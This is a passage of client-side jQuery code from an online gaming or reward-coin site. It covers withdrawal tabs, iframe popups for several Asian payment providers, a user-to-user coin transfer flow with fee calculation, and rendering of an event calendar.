            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawWaveStep0').hide();
			$('#ContainerWithdrawWave').show();
			
            $.get("/DoiThuong/WithdrawWaveStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawGCashShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawGCashStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawGCashShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawGCashStep0').hide();
			$('#ContainerWithdrawGCash').show();
			
            $.get("/DoiThuong/WithdrawGCashStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawBinanceShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            $.get("/DoiThuong/WithdrawBinanceStep1", { type: 2 }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
    WithdrawBinanceShowWithAmount: function (id, amount) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
			$('#ContainerWithdrawBinanceStep0').hide();
			$('#ContainerWithdrawBinance').show();
			
            $.get("/DoiThuong/WithdrawBinanceStep1", { type: 2, amount: amount }, function (data) {
                $('#' + id).html(data);
            });
        }

        return false;
    },
	WithdrawEMoneyUSDShow: function(t) {
        return 0 != $("#" + t).length && (0 == $("#" + t).html().length && $.get("/EMoneyUSD/WithdrawEMoneyUSDStep1", {
            type: 2
        }, function(n) {
            $("#" + t).html(n)
        }),
        !1)
    },
    WithdrawEMoneyUSDShowWithAmount: function(t, n) {
        return 0 != $("#" + t).length && (0 == $("#" + t).html().length && ($("#ContainerWithdrawEMoneyUSDStep0").hide(),
        $("#ContainerWithdrawEMoneyUSD").show(),
        $.get("/EMoneyUSD/WithdrawEMoneyUSDStep1", {
            type: 2,
            amount: n
        }, function(n) {
            $("#" + t).html(n)
        })),
        !1)
    },
    WithdrawCardShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/Index", { isShowTab: 0 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    HistoryWithdrawShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/DoiThuong/CoinCashOutHistory", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    FeedbackShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/DepositFeedbackV2", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    SearchTIDShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Payment/WingTransactionLogFindTID", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    HistoryCoinShow: function (id) {
        if ($('#' + id).length == 0)
            return false;

        if ($('#' + id).html().length == 0) {
            Loading.Show();
            $.get("/Account/HistoryCoin", { type: 2 }, function (data) {
                $('#' + id).html(data);
            })
            .done(function () {
                Loading.Hide();
            });
        }

        return false;
    },
    /*END TAB*/
    /*START CONTAINER*/
    DepositShowContainerCD: function (el, id) {
        $('.' + el).hide();
        $('#' + id).css('display', 'table-row-group');
    },
    /*END CONTAINER*/
	GuideCodeWing: function() {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/qcGWY7ESbkE?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('CODAPAY WINGPAY GUIDE', html);
	},
	GuideWing3: function() {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/AJ6naJfnVok?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('WING TO WING GUIDE', html);
	},
	GuideDeposit: function(id) {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/' + id + '?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show('WING TO WING GUIDE', html);
	},
	GuideDeposit: function(id, title) {
		var width = window.innerWidth < 768 ? 800 : '100%'
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/' + id + '?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>';
		PopupOhYeaInfo.Show(title, html);
	},
}

var CLVTracking = function (value, currency) {
	if (typeof value == 'undefined') {
		return;
	}
	
	if (Number(value) <= 0) {
		return;
	}

	switch (currency)
	{
		case '฿':
		value = value / 27;
		break;
		case '₱':
		value = value / 44;
		break;
	}
	
	try { ga('send', 'pageview', { 'metric1': value }) } catch (e) { console.log(e); }
}

/*CODA START*/
function DepositCDMoney(id, type, country, telco) {
	Loading.Show();
	
    $.ajax({
        url: "/Payment/CDDeposit",
        type: "POST",
        data: {
            id: id,
            type: type,
            country: country,
            telco: telco
        },
        success: function (e) {
            if (e._status === -1) {
                PopupOhYea2.Show("NOTIFY", e._errors, 420);
                Loading.Hide();
                return false;
            }
            else {

                Loading.Hide();
                Popup.Hide();
                if (e._message && e._message.length > 0) {
					PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle, e._message, Language.Ok, Language.Cancel,
						function () {
							openIframeCD(e._errors);
							return;
						},
						function () {
							return;
						}
					);
				}
				else {
					openIframeCD(e._errors);
				}
                return false;
            }
        }
    });
    return false;
}

var openIframeCD = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		
		if (typeof CheckUserID != 'undefined' && CheckUserID == 'xxx')  {
			append = '<iframe width="'+width+'" height="520" src="https://www.youtube-nocookie.com/embed/qcGWY7ESbkE?autoplay=1&amp;mute=1&amp;enablejsapi=1&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>';
		}		
		
		url = url + '&langset=' + $('html').attr('lang');
		var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" scrolling="no" height="520" frameborder="1" src="' + url + '" id="inneriframe">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('CODAPAY', html);		
	}
}
/*CODA END*/

/*WING START*/
var W2_WINDOW_ID;

function DepositW2Money(id, isMobile) {
    Loading.Show();
	if (isMobile) {
		W2_WINDOW_ID = window.open('about:blank', '_blank');
	}

    $.ajax({
        url: "/Payment/W2Deposit",
        type: "POST",
        data: {
            id: id
        },
        success: function (e) {
            if (e._status === -1) {
                PopupOhYea2.Show("NOTIFY", e._errors, 420);
				
				if(W2_WINDOW_ID) {
					W2_WINDOW_ID.close();
				}
				
                Loading.Hide();
                return false;
            }
            else {

                Loading.Hide();
                Popup.Hide();
                openW2(e._errors, isMobile);
                return false;
            }
        },
        complete: function () {
            Loading.Hide();
        }
    });
    return false;
}

var openW2 = function (url, isMobile) {
	if (isMobile){
		W2_WINDOW_ID.location.href = url;  
	}
	else {
		var win = window.open(url, '_blank');
		win.focus();
	}
}

var openIframeW2 = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('WING TO WING', html);		
	}
}

var openIframePIPAY = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('PI PAY TO PI PAY', html);		
	}
}

var openIframeABA = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('ABA TO ABA', html);		
	}
}

var openIframeWAVE = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('WAVE MONEY TO WAVE MONEY', html);		
	}
}

var openIframeGCASH = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('GCASH TO GCASH', html);		
	}
}

var openIframeEMONEY_USD = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 600px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:800px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('EMONEY', html);		
	}
}

var openIframeBINANCE = function (url) {
	if (url) 
	{
		var width = window.innerWidth < 768 ? 800 : '100%'
		var append = '';
		var html = '<div style="overflow: auto;width: 100%;height: 450px;transform-origin: top left;"><iframe width="'+width+'" frameborder="1" src="' + url + '" id="inneriframe" style="height:445px;">';
		html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
		html += '</iframe>' + append + '</div>';

		PopupOhYeaInfo.Show('BINANCE TO BINANCE', html);		
	}
}

var openIframeSTARS_PAY=function(e){e&&(e='<div style="overflow: auto;width: 100%;height: 555px;transform-origin: top left;"><iframe width="'+(window.innerWidth<768?800:"100%")+'" frameborder="1" src="'+e+'" id="inneriframe" style="height:550px;">',e+="&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;",e+="</iframe></div>",PopupOhYeaInfo.Show("STARS PAY",e))}

/*WING END*/

/*TRANSFER START*/
var FLAG_Transfer = true;
function CheckTransfer() {
    if (!FLAG_Transfer)
        return false;
    FLAG_Transfer = false;
   

    if ($("#accountNoTranfer").val() == "") {
		$("span.error").remove();
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_Transfer = true;
        return false;
    }

    $.ajax({
        url: '/transfer/check',
        type: 'POST',
        data: { accountNo: $("#accountNoTranfer").val() },
        beforeSend: function () { Loading.Show(); },
        success: function (e) {
            if (e._status == -1) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
                FLAG_Transfer = true;
                Loading.Hide();
                return false;
            }
            else if (e._status == -99) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
            }
            else {				
				$('#TransferGoldReceive_DisplayName').html(e._data.Displayname);
                $('#TransferGoldReceive_ID').html(e._data.UserId);
                $('.transferGold_step1__layout-2').addClass("hide");
                $('.transferGold_step1__layout-3').removeClass("hide");
                $(".fullnameTransfer").html(e._errors);
                $(".step-Transfer-2").show();                
                $(".accountNoTranfer").css("display", "none");
                $("#accountNoTranfer").attr("readonly", "readonly");
            }

            FLAG_Transfer = true;
            Loading.Hide();
        }
    });
    return false;
}

function changeMoneyTranfertoXu(money, percentFee) {
    return money * percentFee;
}

function TransferGoldToUser($form, minimum, max, currentGold, percentFee) {
    minimum = minimum;
    max = max;
    currentGold = currentGold;
    var data = GetAllFormData($form);
    var price = $form.find('#priceUserTransfer');
    var captcha = $form.find('#captchaTranfer');
    var userNhan = $form.find('#accountNoTranfer');
    var accountNoTranfer = $(".fullnameTransfer").text();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_Transfer = true;
        return false;
    }
	
    var xu = parseInt(data.priceUserTransfer) + changeMoneyTranfertoXu(parseInt(data.priceUserTransfer), percentFee);	
    $("span.error").remove();
    if (data.priceUserTransfer == '') {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinRequiredCoin + "</span>");
        FLAG_Transfer = true;
        return false;
    }
    if (xu < minimum) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustHigerEqual + " " + minimum.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }
    if (xu > max && max > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustLowerEqual + " " + max.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }

    if ((xu % 5000) > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustDevi + " 5,000!</span>");
        return false;
    }
    if (data.captchaTranfer == '') {
        $(captcha).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.Validation9 + "</span>");
        FLAG_Transfer = true;
        return false;
    }
    if (confirm(Language.TransferCoinConfirm_0 + ' ' + data.priceUserTransfer.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + ' ' + Language.TransferCoinConfirm_1 + ' ' + accountNoTranfer + ' . ' + Language.TransferCoinConfirm_2 + ' ' + xu.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + '. ' + Language.TransferCoinConfirm_3)) {
        if (!FLAG_Transfer)
            return false;
        FLAG_Transfer = false;

        $.ajax({
            url: '/transfer/submit',
            type: 'POST',
            data: data,
            beforeSend: function () { Loading.Show(); },
            success: function (e) {
                $("#imgRegCaptchaTranfer").attr("src", $("#imgRegCaptchaTranfer").attr("src").substr(0, $("#imgRegCaptchaTranfer").attr("src").indexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                    FLAG_Transfer = true;
                    Loading.Hide();
                    return false;
                }
                else if (e._status == -99) {
                    PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                }
                else {
					PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                    ResertFieldTranfer(e._Coin);
                    try {
						if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
							ClientHtmlGameHelper.updateCoin(e._Coin);
						}
						
                        if (typeof lb == 'object' && typeof lb.api == 'object' && typeof lb.api.setUserCoinLobby == 'function') {
							lb.api.setUserCoinLobby(e._CoinText);
						}
                    } catch (e) {

                    }

                }
                FLAG_Transfer = true;
                Loading.Hide();
            }
        });
    }
    return false;
}

function PhiTranfer(percentFee) {
    var val = document.getElementById("priceUserTransfer").value;
    var xuGoc = val;
    var xuPhi = changeMoneyTranfertoXu(xuGoc, percentFee);
    document.getElementById("xu-thuc-chuyen-Tranfer").innerHTML = (xuGoc).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    document.getElementById("xu-phi-Tranfer").innerHTML = (xuPhi).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
}
function ResertFieldTranfer(_Coin) {
    var temp = _Coin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    $('#CurrenCoinTranfer').html(temp);
    $("#captchaTranfer").val('');
    $("#priceUserTransfer").val("0");
    $('#xu-thuc-chuyen-Tranfer').html("0");
    $('#xu-phi-Tranfer').html("0");
}
/*TRANSFER END*/

/*TRANSFER OLD START*/
var FLAG_OldTransfer = true;
function OldCheckTransfer() {
    if (!FLAG_OldTransfer)
        return false;
    FLAG_OldTransfer = false;
    $("span.error").remove();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }

    $.ajax({
        url: '/old-transfer/check',
        type: 'POST',
        data: { accountNo: $("#accountNoTranfer").val() },
        beforeSend: function () { Loading.Show(); },
        success: function (e) {
            if (e._status == -1) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
                FLAG_OldTransfer = true;
                Loading.Hide();
                return false;
            }
            else if (e._status == -99) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
            }
            else {
                $(".fullnameTransfer").html(e._errors);
                $(".step-Transfer-2").show();
                $(".checkbuttonTransfer").hide();
                $(".accountNoTranfer").css("display", "none");
                $("#accountNoTranfer").attr("readonly", "readonly");
            }

            FLAG_OldTransfer = true;
            Loading.Hide();
        }
    });
    return false;
}

function OldChangeMoneyTranfertoXu(money, percentFee) {
    return money * percentFee;
}

function OldTransferGoldToUser($form, minimum, max, currentGold, percentFee) {
    minimum = minimum;
    max = max;
    currentGold = currentGold;
    var data = GetAllFormData($form);
    var price = $form.find('#priceUserTransfer');
    var captcha = $form.find('#captchaTranfer');
    var userNhan = $form.find('#accountNoTranfer');
    var accountNoTranfer = $(".fullnameTransfer").text();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
	
    var xu = parseInt(data.priceUserTransfer);	
    $("span.error").remove();
	
    if (data.priceUserTransfer == '') {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinRequiredCoin + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
    if (xu < minimum) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustHigerEqual + " " + minimum.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }
    if (xu > max && max > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustLowerEqual + " " + max.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }

    if ((xu % 5000) > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustDevi + " 5,000!</span>");
        return false;
    }
    if (data.captchaTranfer == '') {
        $(captcha).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.Validation9 + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
	
    var xu = parseInt(data.priceUserTransfer) + OldChangeMoneyTranfertoXu(parseInt(data.priceUserTransfer), percentFee);	
	
	PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle, Language.TransferCoinConfirm_0 + ' ' + data.priceUserTransfer.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + ' ' + Language.TransferCoinConfirm_1 + ' ' + accountNoTranfer + ' . ' + Language.TransferCoinConfirm_2 + ' ' + xu.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + '. ' + Language.TransferCoinConfirm_3, Language.Ok, Language.Cancel,
		function () {
			if (!FLAG_OldTransfer)
				return false;
			FLAG_OldTransfer = false;

			$.ajax({
				url: '/old-transfer/submit',
				type: 'POST',
				data: data,
				beforeSend: function () { Loading.Show(); },
				success: function (e) {
					$("#imgRegCaptchaTranfer").attr("src", $("#imgRegCaptchaTranfer").attr("src").substr(0, $("#imgRegCaptchaTranfer").attr("src").indexOf("&") + 1) + new Date().getTime());
					if (e._status == -1) {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
						FLAG_OldTransfer = true;
						Loading.Hide();
						return false;
					}
					else if (e._status == -99) {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
					}
					else {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
						OldResertFieldTranfer(e._Coin);
						try {
							if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
								ClientHtmlGameHelper.updateCoin(e._Coin);
							}
							
							if (typeof lb == 'object' && typeof lb.api == 'object' && typeof lb.api.setUserCoinLobby == 'function') {
								lb.api.setUserCoinLobby(e._CoinText.trim());
							}
						} catch (e) {

						}

					}
					FLAG_OldTransfer = true;
					Loading.Hide();
				}
			});
		},
		function () {
			return;
		}
	);
	
    return false;
}

function OldPhiTranfer(percentFee) {
	var val = document.getElementById("priceUserTransfer").value.replace(",", "");
	var xuGoc = val;
	var xuPhi = OldChangeMoneyTranfertoXu(xuGoc, percentFee);
	var xuPhiGoc = xuGoc * percentFee;
	document.getElementById("xu-thuc-chuyen-Tranfer").innerHTML = (parseInt(xuGoc) + xuPhiGoc).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
	document.getElementById("xu-phi-Tranfer").innerHTML = (xuPhi).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
}

function OldResertFieldTranfer(_Coin) {
    var temp = _Coin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    $('#CurrenCoinTranfer').html(temp);
    $("#captchaTranfer").val('');
    $("#priceUserTransfer").val("0");
    $('#xu-thuc-chuyen-Tranfer').html("0");
    $('#xu-phi-Tranfer').html("0");
}
/*TRANSFER OLD END*/


//Ohyeah Popup event
var CalendarBoxWidthDefault = 101,
    CalendarEventBoxWidthDefault = 98,
    CalendarMaxWeekCanNext = 1,
    CalendarMaxWeekCanBack = -1;

var OhyeaPopupEvent = {
    StartTopOffset: 8,
    StartLeftOffset: 0,
    CalendarBoxWidth: CalendarBoxWidthDefault,
    CalendarBoxHeight: 57,

    EventBoxWidthDefault: CalendarEventBoxWidthDefault,

    CalendarStartDate: '',
    CalendarEndDate: '',

    EventStartDate: '',
    EventEndDate: '',

    EventElement: '',
    EventRenderStartDate: '',
    EventRenderEndDate: '',
    EventRenderStartTopIndex: -1,
    EventRenderStartLeftIndex: 0,
    EventRenderDistanceDay: 1,
    EventRenderColor: '',

    Constructor: function(element, calendarStartDate, calendarEndDate, eventStartDate, eventEndDate, eventColor, index) {
        OhyeaPopupEvent.StartTopOffset = 8;
        OhyeaPopupEvent.StartLeftOffset = 0;
        OhyeaPopupEvent.CalendarBoxWidth = CalendarBoxWidthDefault;
        OhyeaPopupEvent.CalendarBoxHeight = 57;

        OhyeaPopupEvent.EventBoxWidthDefault = CalendarEventBoxWidthDefault;

        OhyeaPopupEvent.CalendarStartDate = calendarStartDate;
        OhyeaPopupEvent.CalendarEndDate = calendarEndDate;

        OhyeaPopupEvent.EventStartDate = eventStartDate;
        OhyeaPopupEvent.EventEndDate = eventEndDate;

        OhyeaPopupEvent.EventElement = element;
        OhyeaPopupEvent.EventRenderStartDate = eventStartDate;
        OhyeaPopupEvent.EventRenderEndDate = eventEndDate;
        OhyeaPopupEvent.EventRenderStartTopIndex = index;
        OhyeaPopupEvent.EventRenderStartLeftIndex = 0;
        OhyeaPopupEvent.EventRenderDistanceDay = 1;
        OhyeaPopupEvent.EventRenderColor = eventColor;
    },
    Render: function() {
        if (OhyeaPopupEvent.EventStartDate < OhyeaPopupEvent.CalendarStartDate) {
            OhyeaPopupEvent.EventRenderStartDate = OhyeaPopupEvent.CalendarStartDate;
        }

        var diffTime = Math.abs(OhyeaPopupEvent.EventRenderStartDate - OhyeaPopupEvent.CalendarStartDate);
        OhyeaPopupEvent.EventRenderStartLeftIndex = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

        if (OhyeaPopupEvent.EventEndDate > OhyeaPopupEvent.CalendarEndDate) {
            OhyeaPopupEvent.EventRenderEndDate = OhyeaPopupEvent.CalendarEndDate;
        }

        if (OhyeaPopupEvent.EventRenderEndDate > OhyeaPopupEvent.EventRenderStartDate) {
            var diffTimeEvent = Math.abs(OhyeaPopupEvent.EventRenderEndDate - OhyeaPopupEvent.EventRenderStartDate);
            OhyeaPopupEvent.EventRenderDistanceDay += Math.ceil(diffTimeEvent / (1000 * 60 * 60 * 24));
        }

        var elementTopOffset = (OhyeaPopupEvent.EventRenderStartTopIndex * OhyeaPopupEvent.CalendarBoxHeight) + OhyeaPopupEvent.StartTopOffset;
        var elementWidth = ((OhyeaPopupEvent.EventRenderDistanceDay - 1) * OhyeaPopupEvent.CalendarBoxWidth) + OhyeaPopupEvent.EventBoxWidthDefault;
        var elementLeftOffset = (OhyeaPopupEvent.EventRenderStartLeftIndex * OhyeaPopupEvent.CalendarBoxWidth) + OhyeaPopupEvent.StartLeftOffset;

        $(OhyeaPopupEvent.EventElement).addClass("popup-event-arrow-" + OhyeaPopupEvent.EventRenderColor);
        $(OhyeaPopupEvent.EventElement).css({ "top": elementTopOffset + "px", "width": elementWidth + "px", "left": elementLeftOffset + "px" });
        $("div.popup-event-line", $(OhyeaPopupEvent.EventElement)).addClass("popup-event-line-" + OhyeaPopupEvent.EventRenderColor);
    }
};

var PopupEventOhYea = {
    header: ".ohyea__popup-event_header",
    md: "#ohyea__md_popup_event",
    title: ".ohyea__popup-event_title",
    body: ".ohyea__popup-event_body",

    EventClose: null,

    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupEventOhYea.md + " " + PopupEventOhYea.title).html(title);
        $(PopupEventOhYea.md + " " + PopupEventOhYea.title).attr('data-text', title);
        $(PopupEventOhYea.md + " " + PopupEventOhYea.body).html(content);
        PopupEventOhYea.EventClose = callbackhiden;
        $(PopupEventOhYea.md).modal("show");
        $(PopupEventOhYea.header).show();
    },

    Hide: function(callback) {
        $(PopupEventOhYea.md).modal("hide");
        setTimeout(function() {
            $(PopupEventOhYea.md + " " + PopupEventOhYea.title).html("");
            $(PopupEventOhYea.md + " " + PopupEventOhYea.title).attr('data-text', "");
            $(PopupEventOhYea.md + " " + PopupEventOhYea.body).html("");
        }, 300);
        if (typeof callback === 'function') {
            callback();
        }
    }
};

var ClientOhyeaPopupEventHelper = {
    ApiUrl: "/api",
    GroupEventClass: ".popup-event-left-frame",
    GroupEventDetailClass: ".popup-event-right-frame",
    GroupEventCalendarWeek: ".popup-event-right-frame .popup-event-calendar",
    HasShowPopup: false,
    CalendarBoxWidth: CalendarBoxWidthDefault,
    CalendarNavigatorDisableCssClass: "popup-event-calendar-navigator-disable",

    InitRenderEvent: function() {
        if ($(".popup-event-line-full").length > 0) {
            var calendarStart = Date.parse($(ClientOhyeaPopupEventHelper.GroupEventCalendarWeek).attr("data-start")),
                calendarEnd = Date.parse($(ClientOhyeaPopupEventHelper.GroupEventCalendarWeek).attr("data-end"));

            $(".popup-event-line-full").each(function(index) {
                var obj = $(this);
                var eventStart = $(obj).attr("data-start"),
                    eventEnd = $(obj).attr("data-end"),
                    eventColor = $(obj).attr("data-color");

                if (!eventColor || eventColor == "") {
                    eventColor = "green";
                }

                if (eventStart && eventStart != "" && eventEnd && eventEnd != "" && eventColor && eventColor != "") {
                    var eventStartTime = Date.parse(eventStart),
                        eventEndTime = Date.parse(eventEnd);

                    OhyeaPopupEvent.Constructor($(obj),
                        calendarStart,
                        calendarEnd,
                        eventStartTime,
                        eventEndTime,
                        eventColor,
                        index);
                    OhyeaPopupEvent.Render();
                }
            });
        }
    },

    Init: function() {
        ClientOhyeaPopupEventHelper.InitRenderEvent();
    },

    InitCalendar: function(data) {
        var htmlContent = "";
        if (data) {
            if (data.Dates && data.Dates.length > 0) {
                var start = "",
                    end = "",
                    activeCurrent = -1;

                for (var i = 0, j = data.Dates.length; i < j; i++) {
                    if (start == 0) start = data.Dates[i].fulldate;
                    end = data.Dates[i].fulldate;
                    if (data.Dates[i].iscurrent) {
                        activeCurrent = i;
                    }
                    htmlContent += "<a href='javascript:void(0);' class='popup-event-calendar-date-item" + (data.Dates[i].iscurrent ? " active" : "") + "'>" + data.Dates[i].text + "</a>";
